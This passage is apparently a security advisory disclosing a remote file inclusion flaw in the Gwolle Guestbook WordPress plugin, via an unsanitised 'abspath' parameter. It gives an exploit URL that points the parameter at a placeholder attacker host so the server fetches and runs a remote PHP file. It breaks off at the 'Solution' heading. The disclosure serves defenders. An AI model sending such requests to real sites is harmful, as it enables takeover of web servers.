 -----------------------------------------------------------------------------------------------
Advisory Details:
High-Tech Bridge Security Research Lab discovered a critical Remote File Inclusion (RFI) in Gwolle Guestbook WordPress plugin, which can be exploited by non-authenticated attacker to i
nclude remote PHP file and execute arbitrary code on the vulnerable system.
HTTP GET parameter "abspath" is not being properly sanitized before being used in PHP require() function. A remote attacker can include a file named 'wp-load.php' from arbitrary remote
 server and execute its content on the vulnerable web server. In order to do so the attacker needs to place a malicious 'wp-load.php' file into his server document root and includes se
rver's URL into request:
http://[host]/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://[hackers_website]
In order to exploit this vulnerability 'allow_url_include' shall be set to 1. Otherwise, attacker may still include local files and also execute arbitrary code.
Successful exploitation of this vulnerability will lead to entire WordPress installation compromise, and may even lead to the entire web server compromise.
-----------------------------------------------------------------------------------------------
Solution: